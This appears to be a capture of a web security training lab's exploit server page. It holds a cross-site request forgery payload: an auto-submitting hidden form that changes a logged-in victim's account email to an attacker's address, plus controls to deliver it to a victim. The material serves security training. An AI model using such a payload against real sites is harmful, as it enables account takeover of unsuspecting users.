 Craft a response
URL: https://exploit-0a6600b80399d3c2867996f7014500e6.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="GET" action="https://0a9a00070388d30d8685977d000f0006.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="attackeremail@email.com">
</form>
<script>
document.forms[0].submit();
</script>
1 2 3
Store View exploit Deliver exploit to victim Access log